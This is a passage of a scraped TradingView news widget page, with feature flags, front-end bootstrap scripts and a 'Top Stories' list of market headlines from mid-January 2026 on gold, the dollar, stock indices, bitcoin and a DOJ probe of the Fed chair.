r_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"enable_alternative_twitter_api":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"allow_script_package_subscriptions":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"header_toolbar_trade_button_hint":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":0.5,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="6Foq+ZvMa3i20hj0pr3aqQ==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="6Foq+ZvMa3i20hj0pr3aqQ==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="6Foq+ZvMa3i20hj0pr3aqQ==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="UqdFy2" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:43:26 GMT"><time dateTime="Fri, 16 Jan 2026 08:43:26 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:25:42 GMT"><time dateTime="Fri, 16 Jan 2026 08:25:42 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback">DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/golden-sachs-etf-trust-goldman.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/morgan-stanley.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 07:21:41 GMT"><time dateTime="Fri, 16 Jan 2026 07:21:41 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers">SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/GB.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 07:29:03 GMT"><time dateTime="Thu, 15 Jan 2026 07:29:03 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth">GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 06:49:48 GMT"><time dateTime="Thu, 15 Jan 2026 06:49:48 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors">IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 09:03:14 GMT"><time dateTime="Wed, 14 Jan 2026 09:03:14 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying">BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:25:53 GMT"><time dateTime="Wed, 14 Jan 2026 08:25:53 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation">XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:11:42 GMT"><time dateTime="Wed, 14 Jan 2026 08:11:42 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.">SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 08:15:18 GMT"><time dateTime="Tue, 13 Jan 2026 08:15:18 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February">USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/alphabet.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/nvidia.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/apple.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/microsoft.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:47:30 GMT"><time dateTime="Tue, 13 Jan 2026 07:47:30 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects">GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:32:08 GMT"><time dateTime="Tue, 13 Jan 2026 07:32:08 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO">DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 09:23:22 GMT"><time dateTime="Mon, 12 Jan 2026 09:23:22 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell">EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:39:29 GMT"><time dateTime="Mon, 12 Jan 2026 07:39:29 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell">Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:07:18 GMT"><time dateTime="Mon, 12 Jan 2026 07:07:18 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell">SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><time dateTime="Fri, 09 Jan 2026 14:46:25 GMT" class="apply-common-tooltip" title="Jan 9, 2026, 14:46 UTC">Jan 9</time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.">US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"UqdFy2":{"news":[{"id":"tradingview:79f1a5ae3094b:0","title":"XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?","storyPath":"/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/","published":1768553006,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:d47861195094b:0","title":"DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback","storyPath":"/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/","published":1768551942,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:517da9589094b:0","title":"SPX: S&P 500 Gains 0.3% on Upbeat Earnings from Banks, 